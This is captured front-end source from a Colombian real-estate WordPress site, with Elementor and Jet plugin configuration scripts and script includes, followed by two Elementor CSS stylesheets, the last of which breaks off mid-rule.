var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/construoferta.co\/wp-admin\/admin-ajax.php","nonce":"07d906f7a3","urls":{"assets":"https:\/\/construoferta.co\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/construoferta.co\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_CO","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/construoferta.co\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://construoferta.co/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://construoferta.co/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.2" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://construoferta.co/wp-content/plugins/jet-blocks/assets/js/lib/jsticky/jquery.jsticky.min.js?ver=1.1.0" id="jet-blocks-jsticky-js"></script>
<script type="text/javascript" id="jet-blocks-js-extra">
/* <![CDATA[ */
var jetBlocksData = {"recaptchaConfig":""};
var JetHamburgerPanelSettings = {"ajaxurl":"https://construoferta.co/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://construoferta.co/wp-json/jet-blocks-api/v1/elementor-template","devMode":"false","restNonce":"060692ea2c"};
//# sourceURL=jet-blocks-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://construoferta.co/wp-content/plugins/jet-blocks/assets/js/jet-blocks.min.js?ver=1.3.22" id="jet-blocks-js"></script>
<script type="text/javascript" id="jet-elements-js-extra">
/* <![CDATA[ */
var jetElements = {"ajaxUrl":"https://construoferta.co/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://construoferta.co/wp-json/jet-elements-api/v1/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
//# sourceURL=jet-elements-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://construoferta.co/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.7.12.2" id="jet-elements-js"></script>
<script data-minify="1" type="text/javascript" src="https://construoferta.co/wp-content/cache/min/1/wp-content/plugins/jet-menu/includes/elementor/assets/public/js/widgets-scripts.js?ver=1764936235" id="jet-menu-elementor-widgets-scripts-js"></script>
<script data-minify="1" type="text/javascript" src="https://construoferta.co/wp-content/cache/min/1/wp-content/plugins/jet-popup/includes/elementor/assets/js/jet-popup-elementor-frontend.js?ver=1764936235" id="jet-popup-elementor-frontend-js"></script>
<script type="text/javascript" src="https://construoferta.co/wp-content/plugins/jet-reviews/assets/lib/photoswipe/js/photoswipe.min.js?ver=3.0.0.1" id="photoswipe-js"></script>
<script type="text/javascript" id="jet-reviews-frontend-js-extra">
/* <![CDATA[ */
var jetReviewPublicConfig = {"version":"3.0.0.1","ajax_url":"https://construoferta.co/wp-admin/admin-ajax.php","current_url":"https://construoferta.co/vivienda-no-vis","getPublicReviewsRoute":"/jet-reviews-api/v1/get-public-reviews-list","submitReviewCommentRoute":"/jet-reviews-api/v1/submit-review-comment","submitReviewRoute":"/jet-reviews-api/v1/submit-review","likeReviewRoute":"/jet-reviews-api/v1/update-review-approval","labels":{"alreadyReviewed":"*Already reviewed","notApprove":"*Your review must be approved by the moderator","notValidField":"*This field is required or not valid","captchaValidationFailed":"*Captcha validation failed"},"recaptchaConfig":""};
//# sourceURL=jet-reviews-frontend-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://construoferta.co/wp-content/cache/min/1/wp-content/plugins/jet-reviews/assets/js/jet-reviews-frontend.js?ver=1764936235" id="jet-reviews-frontend-js"></script>
<script type="text/javascript" id="jet-tabs-frontend-js-extra">
/* <![CDATA[ */
var JetTabsSettings = {"ajaxurl":"https://construoferta.co/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://construoferta.co/wp-json/jet-tabs-api/v1/elementor-template","devMode":"false","isSelfRequest":""};
//# sourceURL=jet-tabs-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://construoferta.co/wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.min.js?ver=2.2.12.1" id="jet-tabs-frontend-js"></script>
<script data-minify="1" type="text/javascript" src="https://construoferta.co/wp-content/cache/min/1/wp-content/plugins/jet-tricks/assets/js/lib/tippy/popperjs.js?ver=1764936235" id="jet-tricks-popperjs-js"></script>
<script data-minify="1" type="text/javascript" src="https://construoferta.co/wp-content/cache/min/1/wp-content/plugins/jet-tricks/assets/js/lib/tippy/tippy-bundle.js?ver=1764936235" id="jet-tricks-tippy-bundle-js"></script>
<script type="text/javascript" id="jet-tricks-frontend-js-extra">
/* <![CDATA[ */
var JetTricksSettings = {"elements_data":{"sections":[],"columns":[],"widgets":{"5b304a5":[],"e008d7c":[],"4df2997":[],"f32506b":[],"1fe2735":[],"85c9de5":[],"295b31b":[],"678d117":[],"7c19170":[],"5562e9a":[],"f97f40b":[],"e0d062f":[],"0e9bd02":[],"ae48868":[],"cc5290d":[],"e9848c6":[],"fc82302":[],"a5fc8c3":[],"1ae1631":[],"695e8d0":[],"5f11206":[],"0197a53":[],"d6530f7":[],"b6abf88":[],"154a166":[],"e8b000c":[],"ac99080":[],"43b11c8":[]}}};
//# sourceURL=jet-tricks-frontend-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://construoferta.co/wp-content/cache/min/1/wp-content/plugins/jet-tricks/assets/js/jet-tricks-frontend.js?ver=1764936235" id="jet-tricks-frontend-js"></script>
<script data-minify="1" type="text/javascript" src="https://construoferta.co/wp-content/cache/min/1/wp-content/plugins/eventin-pro/assets/js/elementor.js?ver=1764936235" id="etn-elementor-pro-inputs-js"></script>
<script type="text/javascript" src="https://construoferta.co/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jet-maps-listings-user-geolocation-js-extra">
/* <![CDATA[ */
var JetMapListingGeolocationFilterData = {"initEvent":"jet-smart-filters/before-init"};
//# sourceURL=jet-maps-listings-user-geolocation-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://construoferta.co/wp-content/cache/min/1/wp-content/plugins/jet-engine/includes/modules/maps-listings/assets/js/public/user-geolocation.js?ver=1764936291" id="jet-maps-listings-user-geolocation-js"></script>
<script type="text/javascript" id="jet-maps-listings-location-distance-js-extra">
/* <![CDATA[ */
var JetMapListingLocationDistanceFilterData = {"apiAutocomplete":"https://construoferta.co/wp-json/jet-engine/v2/get-map-autocomplete-data/"};
//# sourceURL=jet-maps-listings-location-distance-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://construoferta.co/wp-content/cache/min/1/wp-content/plugins/jet-engine/includes/modules/maps-listings/assets/js/public/location-distance.js?ver=1764936291" id="jet-maps-listings-location-distance-js"></script>
<script data-minify="1" type="text/javascript" src="https://construoferta.co/wp-content/cache/min/1/wp-content/plugins/jet-engine/includes/modules/maps-listings/assets/js/public/map-sync.js?ver=1764936291" id="jet-maps-listings-map-sync-js"></script>
<script type="text/javascript" id="jet-smart-filters-js-extra">
/* <![CDATA[ */
var JetSmartFilterSettings = {"ajaxurl":"https://construoferta.co/wp-admin/admin-ajax.php","siteurl":"https://construoferta.co","sitepath":"","baseurl":"/vivienda-no-vis/","selectors":{"epro-archive-products":{"selector":".elementor-widget-wc-archive-products .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#","list":".products","item":".product"},"epro-archive":{"selector":".elementor-widget-archive-posts .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#","list":".elementor-posts","item":".elementor-post"},"epro-loop-builder":{"selector":".elementor-loop-container","action":"replace","inDepth":true,"idPrefix":"#"},"epro-portfolio":{"selector":".elementor-portfolio","action":"insert","inDepth":true,"idPrefix":"#","item":".elementor-portfolio-item"},"epro-posts":{"selector":".elementor-widget-posts .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#","list":".elementor-posts","item":".elementor-post"},"epro-products":{"selector":".elementor-widget-woocommerce-products .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#","list":".products","item":".product"},"jet-engine-calendar":{"selector":".jet-listing-calendar","action":"replace","inDepth":true,"idPrefix":"#"},"jet-engine":{"selector":".jet-listing-grid.jet-listing","action":"replace","inDepth":true,"idPrefix":"#","list":".jet-listing-grid__items"},"jet-woo-products-grid":{"selector":".elementor-jet-woo-products.jet-woo-builder","action":"insert","inDepth":true,"idPrefix":"#","list":".jet-woo-products","item":".jet-woo-builder-product"},"jet-woo-products-list":{"selector":".elementor-jet-woo-products-list.jet-woo-builder","action":"insert","inDepth":true,"idPrefix":"#","list":".jet-woo-products-list","item":".jet-woo-builder-product"},"jsf-listing":{"selector":".jsf-listing","action":"replace","inDepth":true,"idPrefix":"#","item":".jsf-listing__item"},"woocommerce-archive":{"selector":".jet-woo-products-wrapper","action":"insert","inDepth":false,"idPrefix":"#","list":".products","item":".product"},"default-woo-archive":{"selector":".woocommerce .products","action":"insert","inDepth":false,"idPrefix":"#","list":".products","item":".product"},"woocommerce-shortcode":{"selector":".woocommerce[class*=\"columns\"]","action":"replace","inDepth":false,"idPrefix":".","list":".products","item":".product"},"jet-data-chart":{"selector":".jet-engine-chart","action":"insert","inDepth":true,"idPrefix":"#"},"jet-data-table":{"selector":".jet-dynamic-table__body","action":"replace","inDepth":true,"idPrefix":"#","item":".jet-dynamic-table__row"},"jet-engine-maps":{"selector":".jet-map-listing","action":"insert","inDepth":true,"idPrefix":"#"}},"queries":{"jet-engine":[]},"settings":{"jet-engine":{"default":{"lisitng_id":"314","columns":"1","columns_tablet":"1","columns_mobile":"1","column_min_width":240,"column_min_width_tablet":"","column_min_width_mobile":"","inline_columns_css":false,"is_archive_template":"yes","post_status":["publish"],"use_random_posts_num":"","posts_num":4,"max_posts_num":9,"not_found_message":"No hay propiedades en el momento","is_masonry":"","equal_columns_height":"","use_load_more":"","load_more_id":"","load_more_type":"click","load_more_offset":{"unit":"px","size":0,"sizes":[]},"loader_text":"","loader_spinner":"","use_custom_post_types":"","custom_post_types":"","hide_widget_if":"","carousel_enabled":"","slides_to_scroll":"1","arrows":"true","arrow_icon":"fa fa-angle-left","dots":"","autoplay":"true","pause_on_hover":"true","autoplay_speed":5000,"infinite":"true","center_mode":"","effect":"slide","speed":500,"inject_alternative_items":"","injection_items":[],"scroll_slider_enabled":"","scroll_slider_on":["desktop","tablet","mobile"],"custom_query":"yes","custom_query_id":"17","_element_id":"","collapse_first_last_gap":"","list_items_wrapper_tag":"div","list_item_tag":"div","empty_items_wrapper_tag":"div","list_tags_selection":"","jet_cct_query":""}}},"misc":{"week_start":"1","url_type":"plain","valid_url_params":["jsf","tax","meta","date","sort","alphabet","_s","_sm","pagenum","plain_query","jet-smart-filters","jet_paged","search","_tax_query_","_meta_query_","_date_query_","_sort_","__s_","geo_query","map_sync"]},"props":{"jet-engine":{"default":{"found_posts":47,"max_num_pages":5,"page":1,"query_type":"posts","query_id":17,"query_meta":[]}}},"extra_props":{},"templates":{"active_tag":{"label":"\u003Cdiv class=\"jet-active-tag__label\"\u003E/% $value %/\u003Cspan class=\"jet-active-tag__label-separator\"\u003E:\u003C/span\u003E\u003C/div\u003E","value":"\u003Cdiv class=\"jet-active-tag__val\"\u003E/% $value %/\u003C/div\u003E","remove":"\u003Cdiv class=\"jet-active-tag__remove\"\u003E&times;\u003C/div\u003E"},"active_filter":{"label":"\u003Cdiv class=\"jet-active-filter__label\"\u003E/% $value %/\u003Cspan class=\"jet-active-filter__label-separator\"\u003E:\u003C/span\u003E\u003C/div\u003E","value":"\u003Cdiv class=\"jet-active-filter__val\"\u003E/% $value %/\u003C/div\u003E","remove":"\u003Cdiv class=\"jet-active-filter__remove\"\u003E&times;\u003C/div\u003E"},"pagination":{"item":"\u003Cdiv class=\"jet-filters-pagination__link\"\u003E/% $value %/\u003C/div\u003E","dots":"\u003Cdiv class=\"jet-filters-pagination__dots\"\u003E&hellip;\u003C/div\u003E","load_more":"\u003Cdiv class=\"jet-filters-pagination__link\"\u003E/% $value %/\u003C/div\u003E"}},"plugin_settings":{"use_tabindex":false,"use_url_aliases":false,"url_aliases":[],"provider_preloader":{"template":"","fixed_position":false,"fixed_edge_gap":80},"url_custom_symbols":""},"datePickerData":{"closeText":"Done","prevText":"Prev","nextText":"Next","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"weekHeader":"Wk"}};
//# sourceURL=jet-smart-filters-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://construoferta.co/wp-content/cache/min/1/wp-content/plugins/jet-smart-filters/assets/js/public.js?ver=1764936291" id="jet-smart-filters-js"></script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/construoferta.co\/wp-admin\/admin-ajax.php","nonce":"093ce8efa8","url":"https:\/\/construoferta.co\/vivienda-no-vis","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://construoferta.co/wp-content/plugins/clsop/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- Performance optimized by AccelerateWP. - Debug: cached@1768999639 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://construoferta.co/wp-content/uploads/elementor/css/post-10.css?ver=1768272195
body_size: 227
content:
.elementor-kit-10{--e-global-color-primary:#D83A3B;--e-global-color-secondary:#4054B2;--e-global-color-text:#222222;--e-global-color-accent:#00A2B0;--e-global-color-253fc01d:#4054B2;--e-global-color-14b2d1e6:#23A455;--e-global-color-215e1b76:#000;--e-global-color-2fafd104:#FFF;--e-global-color-5c32805:#D83A3B;--e-global-color-52a4df3:#F3F3F3;--e-global-color-88a6f4e:#00A2B0;--e-global-color-e73ad70:#EAA238;--e-global-color-2c38dab:#A2C049;--e-global-color-fbcb1c7:#3C4D88;--e-global-color-a015709:#00408F;--e-global-color-bd793c6:#AEAEAE;--e-global-typography-primary-font-family:"Montserrat";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Poppins";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Inter";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Montserrat";--e-global-typography-accent-font-weight:500;font-family:"Montserrat", Sans-serif;}.elementor-kit-10 e-page-transition{background-color:#FFBC7D;}.elementor-kit-10 a{font-family:"Montserrat", Sans-serif;}.elementor-kit-10 h1{font-family:"Montserrat", Sans-serif;font-weight:700;}.elementor-kit-10 h2{font-family:"Montserrat", Sans-serif;font-weight:600;}.elementor-kit-10 h3{font-family:"Poppins", Sans-serif;font-weight:600;}.elementor-kit-10 h4{font-family:"Poppins", Sans-serif;font-weight:500;}.elementor-kit-10 h5{font-family:"Itim", Sans-serif;}.elementor-kit-10 h6{font-family:"Itim", Sans-serif;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1200px;}.e-con{--container-max-width:1200px;}.elementor-widget:not(:last-child){margin-block-end:0px;}.elementor-element{--widgets-spacing:0px 0px;--widgets-spacing-row:0px;--widgets-spacing-column:0px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://construoferta.co/wp-content/uploads/elementor/css/post-6004.css?ver=1768273519
body_size: 2584
content:
.elementor-widget-section .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-section:not(.premium-gbadge-custom) .premium-global-badge-{{ID}} .premium-badge-container, .elementor-widget-section.premium-gbadge-custom .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-section .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-section.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-section .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-6004 .elementor-element.elementor-element-3c18ddd:not(.elementor-motion-effects-element-type-background), .elementor-6004 .elementor-element.elementor-element-3c18ddd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://construoferta.co/wp-content/uploads/2023/09/woman-wheelchair-is-given-keys-apartment.jpg");background-position:top center;}.elementor-6004 .elementor-element.elementor-element-3c18ddd > .elementor-background-overlay{background-color:#000000;opacity:0.49;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6004 .elementor-element.elementor-element-3c18ddd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5em 0em 5em 0em;}.elementor-widget-column.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-column .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-column .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-column:not(.premium-gbadge-custom) .premium-global-badge-{{ID}} .premium-badge-container, .elementor-widget-column.premium-gbadge-custom .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-column .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-divider .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-divider .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-divider:not(.premium-gbadge-custom) .premium-global-badge-{{ID}} .premium-badge-container, .elementor-widget-divider.premium-gbadge-custom .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-divider .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-6004 .elementor-element.elementor-element-9e5615c{--divider-border-style:solid;--divider-color:var( --e-global-color-e73ad70 );--divider-border-width:3.6px;}.elementor-6004 .elementor-element.elementor-element-9e5615c .elementor-divider-separator{width:6%;margin:0 auto;margin-center:0;}.elementor-6004 .elementor-element.elementor-element-9e5615c .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-widget-heading.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-heading .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-heading .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-heading:not(.premium-gbadge-custom) .premium-global-badge-{{ID}} .premium-badge-container, .elementor-widget-heading.premium-gbadge-custom .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-heading .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-6004 .elementor-element.elementor-element-678d117{text-align:center;}.elementor-6004 .elementor-element.elementor-element-678d117 .elementor-heading-title{font-size:54px;font-weight:600;-webkit-text-stroke-width:0px;stroke-width:0px;-webkit-text-stroke-color:#000;stroke:#000;color:#FFF;}.elementor-widget-jet-breadcrumbs.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-breadcrumbs .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-jet-breadcrumbs .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-jet-breadcrumbs:not(.premium-gbadge-custom) .premium-global-badge-{{ID}} .premium-badge-container, .elementor-widget-jet-breadcrumbs.premium-gbadge-custom .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-jet-breadcrumbs .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-6004 .elementor-element.elementor-element-7c19170 .jet-breadcrumbs{text-align:center;}.elementor-6004 .elementor-element.elementor-element-7c19170 .jet-breadcrumbs__item-link{color:var( --e-global-color-52a4df3 );}.elementor-6004 .elementor-element.elementor-element-7c19170 .jet-breadcrumbs__item-link:hover{color:var( --e-global-color-5c32805 );}.elementor-6004 .elementor-element.elementor-element-7c19170 .jet-breadcrumbs__item-target{font-weight:500;color:var( --e-global-color-5c32805 );}.elementor-6004 .elementor-element.elementor-element-7c19170 .jet-breadcrumbs__item-sep{color:var( --e-global-color-2fafd104 );}.elementor-6004 .elementor-element.elementor-element-d0c52f9 .elementor-repeater-item-bdaf103.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-6004 .elementor-element.elementor-element-a608f6c > .elementor-element-populated{padding:25px 15px 15px 15px;}.elementor-6004 .elementor-element.elementor-element-4bff1a0 .elementor-repeater-item-48b7206.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-6004 .elementor-element.elementor-element-886988c:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-6004 .elementor-element.elementor-element-886988c > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#011B4E;}.elementor-6004 .elementor-element.elementor-element-886988c > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:38px 40px 50px 40px;}.elementor-6004 .elementor-element.elementor-element-886988c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6004 .elementor-element.elementor-element-0be5359 > .elementor-widget-container{margin:0px 0px 16px 0px;}.elementor-6004 .elementor-element.elementor-element-0be5359 .elementor-heading-title{font-family:"Noto Sans JP", Sans-serif;font-size:24px;font-weight:700;line-height:1.25em;letter-spacing:0px;color:#FFFFFF;}.elementor-widget-jet-smart-filters-search.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-smart-filters-search .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-jet-smart-filters-search .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-jet-smart-filters-search:not(.premium-gbadge-custom) .premium-global-badge-{{ID}} .premium-badge-container, .elementor-widget-jet-smart-filters-search.premium-gbadge-custom .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-jet-smart-filters-search .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-jet-smart-filters-search .jet-search-filter__submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-6004 .elementor-element.elementor-element-5562e9a .jet-search-filter{display:flex;flex-direction:row;justify-content:center;align-items:center;}.elementor-6004 .elementor-element.elementor-element-5562e9a .jet-search-filter__input-wrapper{max-width:100%;}.elementor-6004 .elementor-element.elementor-element-5562e9a .jet-search-filter__submit{background-color:var( --e-global-color-5c32805 );}.elementor-6004 .elementor-element.elementor-element-5562e9a .jet-search-filter__submit > i{font-size:15px;}.elementor-6004 .elementor-element.elementor-element-5562e9a .button-icon-position-right .jet-search-filter__submit > i{margin-left:0px;}.elementor-6004 .elementor-element.elementor-element-5562e9a .button-icon-position-left .jet-search-filter__submit > i{margin-right:0px;}.elementor-widget-spacer.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-spacer .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-spacer .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-spacer:not(.premium-gbadge-custom) .premium-global-badge-{{ID}} .premium-badge-container, .elementor-widget-spacer.premium-gbadge-custom .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-spacer .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-6004 .elementor-element.elementor-element-c452e73{--spacer-size:20px;}.elementor-6004 .elementor-element.elementor-element-4bff1a0{margin-top:0px;margin-bottom:60px;}.elementor-6004 .elementor-element.elementor-element-64a657e > .elementor-widget-container{margin:0px 0px 27px 0px;}.elementor-6004 .elementor-element.elementor-element-64a657e .elementor-heading-title{font-family:"Noto Sans JP", Sans-serif;font-size:20px;font-weight:700;line-height:1.25em;letter-spacing:0px;color:#212A3A;}.elementor-widget-jet-smart-filters-select.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-smart-filters-select .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-jet-smart-filters-select .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-jet-smart-filters-select:not(.premium-gbadge-custom) .premium-global-badge-{{ID}} .premium-badge-container, .elementor-widget-jet-smart-filters-select.premium-gbadge-custom .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-jet-smart-filters-select .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-jet-smart-filters-select .apply-filters__button, .elementor-widget-jet-smart-filters-select .jet-filter-items-dropdown__apply-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-6004 .elementor-element.elementor-element-f97f40b .jet-smart-filters-select.jet-filter{display:block;}.elementor-6004 .elementor-element.elementor-element-f97f40b .jet-smart-filters-hierarchy.jet-filter .jet-select{display:block;}.elementor-6004 .elementor-element.elementor-element-f97f40b .jet-filters-group{display:flex;flex-direction:column;margin-top:calc(-11px/2);margin-bottom:calc(-11px/2);}.elementor-6004 .elementor-element.elementor-element-f97f40b > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-6004 .elementor-element.elementor-element-f97f40b .jet-select__control{font-family:"Noto Sans JP", 